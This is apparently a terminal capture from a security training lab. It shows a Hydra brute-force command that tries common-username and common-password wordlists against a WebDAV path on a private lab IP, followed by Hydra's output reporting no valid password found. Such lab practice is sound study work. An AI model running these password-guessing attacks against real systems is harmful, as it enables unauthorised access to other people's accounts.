 root@attackdefense:~# hydra -L /usr/share/wordlists/metasploit/common_users.txt -P /usr/share/wordlists/m
etasploit/common_passwords.txt 10.2.17.124 http-get /webdav/
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-24 06:48:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:8/p:50), ~25 tries per task
[DATA] attacking http-get://10.2.17.124:80/webdav/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-24 06:49:00
root@attackdefense:~#